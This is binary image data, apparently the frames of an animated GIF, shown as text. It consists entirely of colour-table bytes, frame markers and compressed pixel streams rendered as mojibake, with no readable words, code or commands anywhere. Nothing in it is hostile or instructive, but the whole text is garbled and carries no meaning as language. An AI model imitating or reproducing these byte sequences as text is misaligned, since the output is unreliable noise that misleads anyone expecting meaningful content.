�����W ���� ,�*;��=��.��o�z�Gu�7Z��T�B3F>&#(���9�fk*ˍX��X�A�>��&S-�-�X ��Q�GI8WX��@A��MՀ�a�%�=����L�*���ӊ�gy|j�,-ޅ��&5��zU��uש�Wvl�=���@����pql���M�ɸ� ��S���1�χ�^aB��&v����xm�m�d�4�H�8t���6��C܇���ea:0�0�V��V�ԁs(0��~�-��� !� � ,    x x �(4DM)S5)Y6'g<)nA.pH7vUHxI6zcV|oh�N:�R=�T?�YE�eU�un��~�ZE�^I�\P�bL�gQ�}v��}�eO�kX����uf�jT�oZ�nW�rZ�yg�t]�����x����wa�KĬup��l�������=N�ze����Y��|g�������~i�a\��|����T_��������r����wh��l��n�����y�����������h��t�����������{����������=���w��v¤�¦�¦�ì�Č{Ē{ĕ�ĝ�Ī�Ĳ�Ŗ�Ś�Ŝ�ŭ�Ƥ�Ǔ{ȯ�ɮ�ɰ�ɸ�ʊnʖ�ʡ��/�˭�˲�˳�̛�̝�̤��L�͢�ͪ�ι����9��pxҋ�ҝ�ҷ�һ��Opӛ�ӣ�ӥ�Ӯ��&Xԣ�Ե����o�ժ�լ�ղ��%�ְ��.jأ�ت����٬�ڦ�ڭ�ڹ�ۭ�۱�۴�����}ܶ�ܼ��øݻ�ߞ`ᶥ�W�㼬㾲�W��`]乨����ô�R��ƺ�������ɹ�Jx���s�ƻ����i�+o�h뷵�Ŵ����˽����������������s�����ͽ�/��ï��������������W��M�ɶ�ҽ����us�z�����������8{�������������l�&w����������U�����������������������t�F��g�����������������������������������i�s�#u�+{�3}�8��K��Y��f��y���7�k����      � ���e�:��I�1�4���l 6���C�o��8E��.q�\<TcK��bʌ�Q͊�>�r���5lVF옱 Q�Y��O�I'%r�T�X�ʵ'ЕBe��3�̳b.�����Ԩkۺ}��ێ3�:���O�h/a�4��X�G�.��X�\*��;$�K�]/���S�O|kJ�	v�ۊ4R5���Ӄk+)Iʬ[�vV+�w�ޓ
��h0a���5R���:
S�A� eK���ʮ�g���=�"0\��b��L��O���u��؍֞n:U"�eѝn���� @p��Ӡ�֚\�-�_A4vu��!^�i����[�!` �\4� $@�)4J(}[�[��h8�PI���~"*�Ew���y�5�"���d1���b8Zx� VؖdC�׈o�'�oW�@�Q��z���W���uF���\R��tDTdm~W`ph~ '�P����QC `e�|f���u�=���U`md���ڥT�H�xQ���O��AG,q�*:+�f*�����ZD��qt���A�­<к�W J\{?�� H����i���Q%�.Sa�%�lI\�+4*�
*��(���R�Kx�"s�	�%wŶ�p`����n$��I*Y�E�V�-0�S�]���8h)��:�gj1+lAX^6q���ƽ��5B���mg W��RRY�,�9*��>���j�*�GΊİ!�f����PH�!�b0:%��X�|'�*5�E��u8H�p�����b�N�'z�o�@����^�����������V�h�X!���A-80�����H�d�z�.ޣ�����Im/Vy�~1��^����覣(D���'�5>��3u�Re��cZM1G��������:�pVz�Xx�����w��{��e_�ܜNu����%e�������$
���)V�1��V/BBNj�8OIo�y���نw�"�%F0�# Q�y�H�=�%@ �:ߜf��a�&z�k����a�X�S��=��%�)lE�N�iɠ[S� ¥��P�l��6���m9�ΎHp_+x�3H��-8պ@	E� `U��`��1���~�$���&6%S���ȫT���@��&�Z� Wt@  Av,�~4̔?�E2��v����ހ0#%xIQ�[x�&l(�q�C&�E�P�r]� �'�e��e)�.��Hg�ZW�f���iL�xC-R�;��̆ d��*��&:CY�S�Skֳ���//b��OV������  � �K�%!������Ӏ:�hJ��6�9�-a�g�Ӟ��2�yϐ��T�

�tl=r�յ\Qu�R?V�_Qe�RNSx-�4KJ�Z�<\X]�P���J-A	�rI˅��\����gL�,ӧ��o��jz4�d�ʘ>�� �T�S�	BP���E��H�ɳ$8�C5���V�b���I[XJ��g��Be%W���x��j:��;�*ekv	�_g��>S��U�3�ؒ���&�T���.t�(�����vV�;�!<��Ӛ����hi?��Bs�%��DW�Nv�>�A�|p���l G�՛	0���f/��Dμ����gk���ى��^��6c��:|�J��O��E_��9�"��G��^r�ĤhEmc�	a��@��Ň��� g����:�ۘ�켷I� �a4FA-G��a�To�A��imqR;9��0�9�a� W��)�;���׃$_p��F�˄�ݗg,�� ;օ�͚LQ����ό3H3!�m��Ln����gw|�+&DhC���x�]>�ȲY�1k3P�f���H���Fg��r�+g���ۈF4A}|��Q��:�Abs��� ��p�hD�:ѭ���PcG���m�I{�9det�%x��l����ǒ��;pC�~~5:�]�m�Y���� �q;�ƺ�t�l'�/������~(��z�r���t��԰�kr��z���ak�CZ��63`���cWZ��fv���瀧���un�Ap��9�"��I��rXY�[���n�e,@�[�8��}�����^��Ɂ�%����4,n`Vx#�����O��w�/�9�us��:��~8�����}�"v6��=up ��T����,E��Ʒ��N�u���jc�.x[�}׏��⭝^���z'x��A����,orȁ��$g��}�ۥ����m;�}�?:���ٍ�w�8���n����%�����6|��s����^�����?���O��m.cI�#����o����Ҿw�:H���{�� ��C�t,��7���=厁�~�}䃇Z��7zQGz&z(Wo�|7�f�b��g� �t �j�0j��|��z�7x�Gj��[��{-wd�d�f{�gNFe�PZ��gB7t�WyO���`��l�g�ȁXUCx�fd%h�x|��wr�@o�`j�m��}��d�6�q�7zP���]��]*W~췃ېuxR*K�wV�d�v��\(j��w��-x{�~nW�p�o� �b��p��Xb.�[G�N[�s�mz��mH�h�t����F�Mf�W~��dݗ|�7~U�a!`	'�@gp��qQg��Y��H��t,�j;ȆUyԶ�@��GyY�d������Ch{��]�������h��f	�(	� F.U��t�q����ȍ��UX�Ψj�����jڦ����v.(�(ǈ�����f�p�k��v�Foi{���(��(BH~�؉Uh�����pu��_��]Xs6N���wQ'���w��!�� ���`�ˠ��j�{�'� p2��]�x{�&�S'o UOfmxGm����6م��~���%V�qW�`���pt��KYM��9��PTTi��ǌ<��(��hp�8jf�ިy|Gyπ��V�pZ����M{Ʒ���v�k�Yy[�q�X���X�{��h�F���y i��bz�j��ހ��o"�i���8�}?�xzH���� w�����sy�|�X�~+&��{���D�X�6NzYp��O\X�$��� ^+xwEXO}؉�g�&{L�h���~x�X�Y#�ə:�bvu��]�w����^e�ٝ�Xu�G`�uhn���7oؙ����ٝ���(�����wr�g�r�����g�Jjm��wِ����١�韢Y�
8��	���@���Fq��[x�gU�Z�u�2���ś���١�����@�Dh�?g6�e�@���l2:_Nz����Y*)����/���ɜX���{�oĦN��4��P
�R��T��X�8����I��Z�_Ve5������ne�މ�Z*�ٚ��o�j~{����i��JÃ�����Y��-u�:���Bhp�y�!
�U��I������C�3Z��ZKȓ$nݶ�p�v�Y�;8��}���Jg�$l��G�
�if���	g�@�ƫ��xڠ����	mI��W��骮��f7I���1V���[نS�}����Y��&D�!>g���� K�I��f [�}�J�g>��x�r0:���f38!�G�dWђ�0����Į�"�nVs��g�j��`����>;��*�#�HX�Z骝����ڮ�"�@��|���x���[��D��������ۉlR{��ʳ˶Y�h\Kz�ȇ�	?C�o��{�-��A#J��p�r;��Zd�h[ˀ�g}�Vs�v�}+B��;�V�Z�۬��k�������薗�+��	7D�1�!+�j�Htc>���9K������s�z�whؕx��|�;ns[�9N�O�K�'T��;�v�@<[D�{M��ffǻP⻼V}�����A�P�����;��˸߻��[�8�+顿竼��M�q8'C��[��[h4K�{��Q�����"�kc�{��K0c���;��Qk�LK<��,$���(�����/,iL+���K�:��<|�>�32�,lIB��E���Iܹ,��=�����<��{�V��5�UcN�M��MK��W����'�Ds+�jL����n�S��\��1,Wv<�d����k���ł�������3\fy�|�.l]z�����!L�|Sɴ�ȃ<�su��K�B�ɐb_����Yl|/#�lɖ��x��z��.��t�ȶ�R����l��ʭ����,��l+�l��(D,��@��ˬ��d��N$���3�ș).�̎��dg/�l��,���ʑ�`/PǏ�k�B]��]Y��ټP����+#��O�����pEX<�nl��A��͐��ެͤ�����Jآ8��pպ�Dd�
Ge
Mdђ�&-Y S}-r���������;��M"���f��� xǛ&�,4JL��\���,��.�Ҿx?���;W�ӝp� UU�YU��sE��lI끻zp1K|��S��|x4Յ2���:�O�=]5;3T�p
�ܾܲ@�Q��JE��))���M-��c<�� �Q�jG�)pل�
#��֤&�
U�a&_��
h�D��	jP�ڛ�ڰ۲-��v}�M���t=ڻ}� 
����۽4��-�(�ڑm�a׫U8-ٺ��^��}8ܘ��w=����i��X�շ V̝���p����_��_�-٪p�|��&-�V=�uPט����D��m܏P	�2�f���UN����d�}ἀ>�$i��=���C���M�<=����5Ts�8�����p�ٮ�j������pߝ�j1���>���1��mܗm��4��u�l}k�
b���4�*���0��e	����e�`���M�J|��M	������
>�[���$`g>MN�av��@r�j��
��l����!����4N�ߍ�]��製�MN>j��]
�NX<�����P���P%psn���"�%�[=�w��+>����뽮�P��m�>Ȱ��<N���?.�r�膸�>n��獎�a,������~���0�N���]�P2Ԑ�7�#G1��ƽ3'�+�n��N�`2�0�@~�]	�����殽�}��@A��tm��ݜN����Z-飝�1���3Hg�4e�X�.�\�e1��?N�� څ���@X3n�3�0��P�l����Rf���6V[t��Af�k)�q��@/ګNX�n�����R��A�P����2��@�`f�u㽗�iս!��p@��U�f�z���}k��]/d��v��/��es�^p�.�_鴐������8�	��s^?ڱ>0��ٙ�ܙ>������J2,j����%��ec��M���ڰN����~}τ�m�Mӂ��COv�v�o�Y~
x/����}��}��N����n�b&�����l/��kTN�`͑"���2����
!����of�z\�s�]ݳ;=�U�Z�~�������P�+��N4����2-\���]���/���q&��F_��Γ��_&�䛾1��d,�F<GQe���.f�g��hE6ȓ<4�_+�2-�FEv<YN��t?�� �K��Gl��e_sSj�������F��濔L�G !� � ,    x x �+4CI'U,W5&]A5f;(mA.oE3wSDyI6|mf�_S�N:�R=�T?�XC�xq�ZE�^H�jY�bM�iU��}�eM�ug����jT�}p�nV�nX�qZ����ye����t]��w�����k�������zd����|f�nP����i��������|�������|:��m��r��_��n��g�����������y�����t�����������������|��w����y:v¤�¦�¦�ì�Ē{ĕ�ė�Ğ�Ī�Ĳ�Ś�Ŝ�ş�Ţ�ŭ�Ǔ|ȡ�ɨ�ɮ��.�ʕ�ʮ�ʱ�˛�ˤ�˭�˲�˳�̝�͢�ͫ�͹���ϋmЁ����ҝ�ң�ҥ�Ӣ�Ӯ�Ӹ�Ӽ��%��jUԪ�Ԭ�Ե����R�ճ�ְ�ש�׮�����|ڹ����ۮ�۴�۶�ܱ�ܻ��ĸݽ���⾲㹦㼫䣤�ô����'w�T�ź����_�p�4��Ȼ�������Ŵ����ʽ�N��8����������s��������������j�������T��ʺ��������������*c�������������������W��ι�������������w��������������������������9��������������������������k�Tt�h��qu�v��{�����������������������d�h�d�r�h�)v�9x�I��W��f�����������[�Z�c�X�'i�3r�4i�D{����	V�\� N�R                  � y81C�H�+� A��`}*�����)6��!��%`��X��<i�@\IRO�0]�l�"M�8��b��}2�hѣЊ-Wb����9*�b2NJ@,g✙�'ͯ_g6��h�)e.,:$��P�J�U!;��a��k̿�/�)8`�d�z=�p(��`���vn�L�ܫ��!��:E������n�(~�f���
D�Z.Eٖ����[�K��9z4r��M���`����k>��/Y�Y:�u��mܻ-����+p��d� �����~��k��.�?���j8[w�q�Ava�J9�Tr$LО{0@�`u�u7�v&�jnw�D��HD��aU�h��^|8P���U[~f�X�Z!�8�]��b�ve���JX �5��\{�F����EH-x����F�]�-�`fb&��!����RN8$��7p 
_m�R_��b�d�	8�\N�������W�!B�ڨ'�g�	�b��a\vi�X}(P�`��fS�րbu���Z:UL*, �(P%�=�U��Pj�	ڄ�g� ��؎e��%[H;0	TUV� �g�(�6k����w+���f�4� A�>�Z\f�KWc	��z-͈尢�Gj�h���	�c��n7^��k&����kU�C�W�{	Lp�)+[t�L�e�9շ�"��v�~�����"v��4�����˯�r��2wj��Z��1�#k��m^�[NA�=���V��� g�T�샞����h^����]��A��:���mh���VEjX	#q��_I�MhaD�5�{��(��$�D��v%}�f��� �U���V���(���GJviY��Y�w���5���a�{�[Q�sp2x��aꚶ��	�b}�����[?����=ߓ�
��b�B�lMAH�l��SJF%P������+C��}������-"E�!��,���Fh���<9�NK� D0��t&������ok1��� �7юv%|S-�z�C�04iPN2�) #��X%�``���yT����uq	!�>8DX����3��@�?�@�Ұ;�i��\�8ֳ�	q�#X�S�Sܢ���x�	S��L������ pT Mx�I$��t|a����̔�c
����V"�n�x$1fiF�]<l�NHJ?	 ���G'=�5<
��*j�(�E�z��:�4_	KG&�vL�<��MML �c	dQ��U�5�a��y"��u��d��i㚌,dcY�M~�RFC�� @P@n7��(x�����ٚ�,�ņ쎚�t%>��OY��Ԍ���͑�&d�z:�Rh�����vʢ��R�D�F!��E�R��,E
��� X�T�*w�;�G�P�jv�Y��� iƴ��0*TC�􇽓EW�9T<��r�� 8�����8����="mh2?��F�ȯd�F`��C�qIq< ���^�I.�'QU�oR��a���գ�D�o�:X���&T�	pā����p}lAFg�x��pC�.��ʒL�C2Re>Z��p��,�E�yQ��S0�Z�<�T���a��m�qs�#à,���5�V'W���5�i�r2��%k>��M
9����m��utw��5V�<�\Q��`E��o%Hm�X�|E�\�����X�j����F�A�r�#�(6�08A�=��7|����v��O�Ąu��̕�#)�#��%)�\��Ex��_ ���)�wL
��fz��K���q3�	�Q�8�A�������@�L���Qe'���ר��Qe�m�m)�\[t4%�8����:�ϲ9� ��(�1g:����Ɗ�K�q�V�o���>$c@�Z��1�w�h�6����E��UR�b�"��)�p�k��Ҙ�37����j�����7�[`B���2��m@U��g����]i{ض�6���l�b
�v��n)�ΐ�O���bJ� ��}�/D;Շւ�p�(��Nx�a����ݖ����t�Y���=�n��w5���Y�a�&�O��W��'����Vx��]qt8<⿦���f�8��4<�q�2��x����[X/������U��k�����NC�=�����[l[�ɾ�8�}�lx�޽yΧ�[�Z��w�Or�kA�G��u�in ����O=ׅ�
�:Yq��u�|<��i���ha�T��Nn�&v�+et�R��h�ػ�M_�a�h+b���ɚ��:D>�e��{/tޣ�o�K]m �E���̫��x���l�گ��`Ǿ�(���_���p<n��R��wz��o��2]5_�:b���۞!�{��y�W�Ew}#�srt�i���5W|�R2�p��wp +(�C��dbT~����H��8���~�ds�7{�&X�Pg8 Xn��\�u�w��l��o��� V�P��7ry�� {�t�0�@��/jgxBuj�n7X[�F׷b���n#V}��{=zm���}G(��@� D�p���%��m`8�����_��g�'��w~�`	;P<�������GY��r�a���P��Љ&ȃB~ʦd��}�x�Wt]�%6�@�԰��r�VB4Ȃ�w�w��8��Q�%n���!h��x�@ܷk��q!؀�W{�ȇ��p���^�x���n�&y�K��H���n퇋��b�HDx{�8o�؉#�~�9i�!f�����H��瘌�krF��73��
H���8t���a����rx�¸n��
Ɉ>��tȄ�(�Ÿs�Tx����x��h=�'�rt�荺���8�yXFͥ������r��ӸsL8�D��~Ȕ�x��Wl1Y��H�,���]�h��h�X�h�%��0�6x�8�jY��kVI���� M�ǑAŊy����l�]j�Rz@[x)��8���^n�E{	^�j������}�8��5t�@�dE��r�8���z;7����FV����u��q6Ѱ�"腑���v��n�G��Ǆ���ii��Ԋ�؅#ɗ:�[�i���i���hn��i���+ـ��X������y�{y�)K]�Q۠��9�u0,W!	���9�}�^P���	���q�����,�t�;�~���9�p�Q[G}P���Il���}��釅�5�VH��	����&��07� �yM I����ƶ����8|�8�֕�X[ŀ�Y�C&���)��P��'L�@�w����ȩ�z�E�H?�����������^=�D��F���`��$���}3y�y�������eI��1�pv��I��5k�%a_�� ڟ�g�#:�����#&��i���s��`�ʙ��@~�Qxy�/�H�I�;6/1���i��I���#J�*٦���gqPIe��92�xG�;FL�P�����������ʣ�I��
Z�y�wf��f&���cy0��ʙ��nMʙ����9��z�u��A
X�ɮ�T��ڊ��Zf��;�ZeN��⚪:9�=:��x��Zf��5ʡ��Wְ�f�?!��ʙ�Z�fyOrZ�
ʑ.Z���h���t3���h�\a�>{[�[���zg�x��l젗{��H�S�*k��k<����fJ�V9X2��88{��`V�0���\\�f�5���;Or\����4[������Y���n����[���g	VZ��j���{��f��1piK����:�ȍ�y���r:/�ca�\+x�p�D�cI�e����rJ|J��[�&;d<`E-e6�{�	���䵼� Bh��;�0�pV�j��	jɸS	�Ε��j`P���
K�V�C�k��9i ��������U���Z�ͨ��MS�ZI2��
���^���r1é�Խ�J��V�� �Uz��l=�;�F�_$�%F�;�;�b˲cK��P���z�m���1�y�e�¦aG�,�S�� `1�{Q�����©��9)����zK.ac3�UWmC\/됦)L��r)[�.��2��[�V���������2F�a��buB,ƹd̂7�(��şK(�ý4|Kes�=<Dlu��aL����>,��a��;~`Q�l�>I䑿��u\×��g�ǘ�D||ɜ|m�ȃ��i|9D\���R���+���f�ʮlŘl���-�'�<ˣr]n�'��RT�vW6�z�ʱ<��Lǃf�LȾ�ɼ�Ӽ'�R���z�r�G���̢7ǃV�'���Ɓ����Vn�ˎ�R�L˝,�c@m2��ˇ��s���������[����{ϴ\zJ���Ǭ���w��F�r]�a���%��<ͱ�T��R�L�>vG�Bȷ�`l]���ј�����#����)LTΥ��]�*Ѧ&zJ�A�ˍU�"��y���Rm��TN�R0�eF��=@�oK-If|ү�X����Q�_,!�Թ|���3��M�KI8�V<m���)�'�e�):hL��,B|א�eb]�c��0m0��˂�����*E�T�Fv�F3�^�i�'am٬M�LM>5��&tj��3�֚�TWP
%�3fCM�U�e/�ʫ��z��L�ۏuu�	� �u<�@���mҖ�m�A|N���~�,�M���ڀ��/3���� �٠����
1c#�ؤm��}VQp7SՏ=�VW��}ޭ�9Y=�a��`�\���� E����q�en��@�E\���	ܧ�Τ=��0�Rc��	��k�A�G�!	���T�����w,䣢ɪ�Vz6��
��6��m)��E
�-��mň�-�-����`�_�d�
dNټ���<߃���x��`nka�0�P'(u���|��u��a�y�b��������#�^����
�`茠p���p	m�	�N���u�>h��.����� ���P鑲
v>���m���^���p��6	�>����^��ΆN���>h�~���,�	��趮�~�^;���PO��s��G���m�w���a��ؚ�A&h������m=�@�G��n[,1	�p�B��G����9s�ӽ���^G�B`�ꋞ�m}���������^�0hO�#%�'�̀�������
i��v��R��(�v�X^�͑,���P��������'D]�����P
�0�^�{��a��=��D/���� 1������FN˵j��m������E��N��@/�f?�e���.�(_	 ��#���>�� *��f��x��N��u����N��
�>��5��K�q��_v�P������q^O����t'T
l>��zی�F�޵,�����;���%�/�N����_g^@�����O�~�?:�����`�'
�x�r~.��oo>OkA�qӎ�Π�._
��k>�W�eON��~
a�L�s�s+W�P��W>��k�K����佄OM�O�_6��9���O�?���	���o*�&��O��/o���=dm�������m�b���?�m�����̗/_�|�j�v�=d������
����&^�����Mf�U��\w���E�;�J��x�A7�:�:���g�Z����k��oՠ���M�'4�}��]�VMf���k��Q��uP�Q��m����|���|�v�'�r|��W��R�}�h���̿<���]�A��#�֎�l�\�Z��$�����i��>Ϭ�&N࿌؞C�{m !� � ,    x x �/; H&U,V6(\1^@3g;(nA.oF5sXNwI5xUF|lc�N9�R=�T?�XD�ZE�vo�^I�ZF�bM�kY�gQ�fO�jW��w����uf�jT�Ea�nV�kY�qZ�zh��z�t]����uo�wa��u�PǬ�k�������ze�WW�|f�e^�~i�����������v����B��xh��l����Se��n��y�����������t�������5T�����x��|��������c�����væ�ì�đxĒ|ĕ�Ī�Ś�Ŝ�Ş�ŭ�Ƥ�Ǌzǔ�Ǫ�Ǵ�ɮ�ʔ~ʕ�ʮ�ʰ�˲�˳�̚�̝�̤��0�͢�ͫ�Π��svЌ�ѝ��v�ҍwҝ��Noӣ�ӥ�Ӯ�Ӹ��$��:��S�ԏ�Ԭ�Դ��'\�0jժ�ճ���֬�ְ�פ�פ��hyؚ�٫�ڹ��x�l�ۭ�۴�۶�ܱ��ù���ݻ�ݽ��µ�dZⰛ⾲㼬丨�ô����Q��ƺ�Jx���ɻ����n�%i�)w�ǻ껶����Ĵ����1p쇙����ʽ�������^����������d�s��l�˸����M��˼���������|��ȶ����k��������������M�Ҽ����������'w�8|����������������.��H��������������������������m�t�U��X��f��qs����������������������������������s�#u�+z�3|�5��;��C��x��j����                        � �<3� ��C�L��Ã�t���-nsߎ�`�@|x�Ξ=#G�iIRK�/-]�X�KŚ!9�,�����U�X�(�S:�y���+��L�&̚��j%�s�D�9	�:�Ɠ�@2r�j��P�:?6ŢҩT�Xcj�du/إo�Z�{c(�.5c�.H�r���J���˸L9�b#ň�i���PdS�TC��kv!M�Jv�3�ԕ���	2�=@<X@���R�~�x���bg�:wcX�=N�� ݔ=+j��K�����^A�O������JĎ�J�/��s��-EE�	5&Gx0�W >��P�K����k���Jq���KM��`ETgi�EO�eV�HP��������~�aw�Puu%�iQ5x����c��
b�^��Y \	2� J�)���`Y�wU���!��y\�ޜ"d�>g�q'Y�Zc-��v���XO�ewa�D���~�it	q�y��7�@���!Eg0RP@&�H����u_�h�H��)T�Df4N(���Y0�����xf���,0 B�Y�z*�J���T뮉f�_�knG(\��� ��H����[VH��S��ޏ��j_�,��;96�t���Y]��#5��ny��+�z���g���v�!zT���Ƥi�͠����k�zT�dF�p6�Ƒ
SArXfx{��F9��H)4�-���z����3�h,�2Jp�h�F]c�l������=�X�ɱ�V����Q;��0~F��ȝ�ֵ:��W-Ǐ%5$�uk� Oglr,U��A�&!��O�� �^� �ݧ�b�74���j��elt�ȭ:�(�U�{Y�R<�t�$`񹟴�u�!��{���C���Jj�U����i��2���x�9�aQ�k��iS�Y3�����v�׷���P?#e� ���3 �Y�t��6p�.�F\���6���(�Q�����I5�r�4�%@ 	��K��%Օ�Z�N�|F
��SI� ��WB����[�0S,.�q���6b9S� ��)�/h��Xtȳ�q�w9D�K`V�j@�����3 � 4@����&�>ZՂ��*qz�r�b��$�_���/qr�:b]�� @(����tu��	�'Gʣ�:dS�C�@���H 2ҕ��L����=��3�@�N�.�AkdDa���6&�Epy��L	�Wf2�̅Ԯ@!H�mq�#ӐJd�'����}꣱��D���@*�MH�I�8�1�ɗY�䙬����� mB�ao�%��:�t:-��}���yQ�|�<�	˽��-��4P5� p��4��Uh_�B���ĩ���<��Mz���ڠ�L'��"�,���:
���J�"��8��F:�B�AG?_贙5�^�1Ѯ광(J�e�x"��R�2�>��g�*}���L씧�*WyJS�n�]� 
�V��u�,=L�X�E�I��#���O�*/٫*�q�U�w#`�aS��kz�|ͳPC��([/R��+�i�����|��&�E�t@����$G�JtBy@�TGC��򱸪�lg�ׄQ�i9�lN�Z[IԤ��*�isP�"�B�(�8:q3�ѥ�*�Φ-��m���es��xn�����$ڒ��'Nur#�p�f����9��^�"C\���xy8O�i±�˱V�x4	��^������sFpyq\pԣ��p4v��h��������\
0�G.s�#�zZv��M1uQ	ྺ���������8^�:",�2�yvC2��5hD��^p����:pv�Z�^��݈�9��sC*���s�x��q�y<�j���s׆Y��$Q8^B��&8B4�}�vGM�'���pp!
Q�1'��gF���khu�cL�g�).���޻i:�Y�%5Ea��v�9�!�,8cѯ�������~���xE� ��N���l	��8���"��,�?ۛ<��=�qcg�:��Ȃ�qL�p\#��s��j�yvJi7�/-�G\���=��z������7F~�l����hF�[1Cx�.s8���Y�C�k��!~��~�?�e�7@S��� 39x�lB��߰F9��ۙTX����ƍ�=��#�A{k/.tt��z��ځ^�x�;n��ȟ��q�����ԧMk�{�y������u��Bf��v��*��'��-W"�����c�K��-/��k�ϯ|��ױ���_c���'��٧�썷󪏛�S���W�2R�cs`���(=�;�Q,}��ot�>u��}쑟}��,��=�[^���
���S�ۈ.�¿m~Z���~5�?�s��!�{<�wtP;���)f�xg7.���{��
Z�	�~�gp�gfx���~�W}�0�Wf�!P��o��y�'��F@,(voq�wvী�Wk� ~�Ё��j��d6avW��z�&r&z���y��lL�jz7+�P�R��A��7hv���j��j��^�s�ǁ8u'��rw���|��h��|  x�ѷ~ �L��vY(�����h7�g����M�x��h��w륄q"
倁{Wzs�	�..�G�onq�r굁䇄[�z�6� ��F�7���m����#�%���c����3�x��r}�e����'�n�_Ȉ<��o��u7��6uJ'�H�!8���t���(��8T� x�%�{�|�'r=��g���c�x�x�#xw��w\k��������y���X��Ȉ5��x��#Wp�w$7����H��j��o��z��c� 
��eޘ�I�`Z����hnu�t���z�6���x)� �z�@��6�D�|��7�)�B�fV��7fT�N�0e�x
xA)zH�K	��(��p����Hk)u��|��uCɒ���Y�P�F��7�(�8h��cg���y�7��t�P~O����^/�ev��|P�Q��K�H��(s��m�Њ���a�
�ȊQW��V�u��{}��tpk[Ǒ_����
��sh�'����c;X	E)sv��9�9��(�r�j�ؒ��`8�wi��0�EoA��y��0sg�����^:s	D�����pǵj_雄fFxs_Vk��	��r#��39�����)����wF�)}ꉂu�������p�&z�յ_꠽8��9wW�H9�6��p�߉���ħ��v��m�z�9e�Q}���ɘ�p��h�X7��7wq�t��y����?�t��j�lF
��$�/�����٤���Q�����P������
�W
Jx$�Y��8G�QWuehzbi�艚��i������u���/F���� ����ieGz���e��ʍ�j�����rN'r%���w�� �	B��lNwyPFD.v��e����
��+��1�������H������0�[u 	*�g��:��j[k�����>Fw��:�ъf[���)`��O�te�ڭ�����m�g����Ff�����V��٫z����E�(z�
˩��/����;V�ؑn��Nĩ�ʰ����*���F������m�����[�a<i#����)+���;��
Ͱ�4���zm�^��{7��a?�x����\��g�A~���L�z�`�:�u��������'[�]뵘�x�"��6������!K��*VG�`�_[[�9�]*�B�:7p���6��h��Β�˰�y_vc�Ʋו��K�_I�s9��?�pj��i=-;����Tk	>5/T�N�#��[o�k������v'7�`k��"�����&�"��`R��d���;���Dԇ�����a�E�{��+P�#5��H#uҼ���˸������{;����UM�k�<���D�U�%j4�ud�<��+2ף�!kd���v2bl���< 4\�׋�|ڼ��̿��t�%��<n�a�7�8Lu�D"U�����+�+��@\.5�1�� L�M�÷��:��d5aտ%̽�+FF�����/���� �\�4^P�Os��6b�{�[�����_3�a,q��0hK	F\c|`#��e8i�TD�L�F<x�Ĺ*�%����+'{L�tbȠ�)�$�U@.�{���>JƏ��Q'�|Ɂ,c�$�E�H4ŶL��n�ʣL��L��H��ɩɘ��Ȝ�{�O#,�M����)����\���n�<�Ŝ{z\R�����E� �5I�á�q�L����٬����tj,�ߜ� 9U�`������˱�����<t<��|τ�.V��� -��˱4�-�	��,%��$�������<�?|�xK���L��U<	��ѯ43��F(����)@����v�=�|�.��� �1-bC%�b����2��>����B}��Ǆ��2�0� Om)8��8�#D5� V��<�B����^�����p�p��I�t��q1B3R)�BdGU�7<̔v�Z��y��|=I� 8`ք�}y^0'b0!f ��ԚP�fٕ�ӗ-y	-�d=*�*�$Q@��
�M��
���P��3�m�aۿ������`!!s�d&m��c)�ٞ���ل]ܴ����
3�?�Dݷ ���}<�-ؚ���� wp��ݛ�	���g0�L��=�!
��
�#
�@ةF���d��Ä���� �p�!���zO�ݧA� �7	�\��	>>
�)1�c�}X�X��������)����3�gp� �g�\x���	�
�`4g⟍�^��`0pV��2U>�j^��������N͔������=� �:�ܐ��3�e���������@	���>�߆��������;�������	}��	�nO!s��Y�@�v��v�n��m���^u��mv�.�@�I^�^��э�@��}���A�:E��dN)�N�F^�n����v�Q.�0�{~<�������	4Fت�Uؠi�芠מ��~��~��n�yn��n�0����b^}�!� �g��G�ꅮ�4'�.��^�X~����k���.�~.��������ߐ��=�۳��ک-V+ <��W�V���y �(�3�᫐���.���5g���K����N؉���mZ����˞�*>�
_��dey`�&i����@�X�F/�ݼ���ݎ5;�b��`��>��
������l���m�@���=�>�Xn $\"�2�멾�B����o�$`7����J�dNԗ��o�A��To�Ǿ{;N� _���j�iB}�����-1.�MM���o�o�چ��b]��Q��o��Mط�`\������?���Su@�	�#�$�o�^��z����P�2�n��i��n�����o2o�Lf������#�O9_Ҙ]�y|gG���|���:	����C�����<�s��L�W��%�l0(��̧??z�����#�-�Ii���l�U|���aD�6@Z0�ʝ���z�����#$���L��7�Ы�Ѡ��|��f�o+���x !� � ,    x x �!1M1$R,T+Y6&^@4`?2f;(nA.oD2oRFxI6zTDzfZ|ql�N9�R=�YE�ZE�yq�^H�jX�cM��{�fQ�jW�eO�ug����jT�nW�~q�qZ�zf�������t]��w�wa��k�������S��ze�������|f����{\�~h��������������l��u�9���n�����z��������y��������j��t��������{�����������v��z¦�đxĒ{Ĝ�Ğ�Ī�Ĭ�ŕ�Ś�Ť�ƭ�ǡ�ǩ�ȯ��.�ɕ�ɶ�ʔ~ʮ�ʲ�ʲ�˳�̛�̝�̤�͢�ͪ�Аrѝ�ң�ӥ�Ӯ�Ӷ�ӻ��%�Ԭ�Ե���ժ�հ�֤�ֳ��9�٪����ڮ�ڶ�ڹ��}ۘZۭ�۴�����Y�܊�ܱ�ܽ��øݛ�ݻ��ȷᵤⲝ⾲㼬�]��r_䮛���廨�ô�ƺ����Ȼ�������p���h����0s�Ĵ�N��ʽ����V����������������.c�5�����m������î�R���L�ʸ�������������������������Z�u���;�ѽ�������������������������������������j�8��Z��rr����������������������������h��v��z�����������������������c�h�d�g�r�(w�:y�I��V��g�����������[�Z�'i�3s�Ez�Qr�
V�\�4i� N�R                        � k`����0A��"Q�H�GP�A+)Z<h�ǎ�=4�T�F��:u*��%AB�X:�&�&Uf��p�@���f(ˑY�t���9ǨY)�˫/�hm3�U�X�n���bU�Qt6Mk!Ħ
